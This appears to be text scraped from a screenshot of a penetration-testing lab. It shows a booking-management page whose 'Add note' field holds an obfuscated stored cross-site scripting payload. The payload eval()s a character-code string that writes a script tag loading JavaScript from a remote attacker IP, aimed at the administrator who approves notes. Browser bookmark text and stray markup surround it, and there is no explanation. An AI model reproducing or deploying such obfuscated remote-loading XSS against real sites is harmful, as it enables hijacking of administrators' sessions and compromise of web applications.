 10.10.10.25:8000/vac/8dd841ff-3f44-4f2b-9324-9a833e2c6b65
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o… samratashok/nishang: …
Booking Management Freephone 0800 111 4645
Booking details
View Notes
Add note
<img src=" />
<script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,
47,49,48,46,49,48,46,49,52,46,49,53,47,104,111,108,105,100,97,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62,39,41,59))</script>" />
Add
All notes must be approved by an administrator - this process can take up to 1 minute.